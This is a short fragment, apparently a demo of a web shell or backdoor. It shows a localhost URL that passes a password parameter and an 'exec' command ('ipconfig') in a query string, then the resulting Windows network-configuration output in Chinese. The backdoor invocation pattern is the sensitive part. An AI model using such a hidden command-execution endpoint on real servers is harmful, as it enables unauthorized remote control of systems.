 localhost:8080/anyurl?pass_the_world=huahuanb&model=exec&cmd=ipconfig
Windows IP 配置
以太网适配器 以太网:
媒体状态  . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 以太网 2:
媒体状态  . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
无线局域网适配器 WLAN:
媒体状态  . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
无线局域网适配器 本地连接* 1:
媒体状态  . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
无线局域网适配器 本地连接* 2:
媒体状态  . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 VMware Network Adapter VMnet1:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::3c61:f0c6:b464:a059%3
自动配置 IPv4 地址  . . . . . . . : 169.254.160.89
子网掩码  . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . :
以太网适配器 VMware Network Adapter VMnet8:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::4cd3:ab5:40f5:908a%21
自动配置 IPv4 地址  . . . . . . . : 169.254.144.138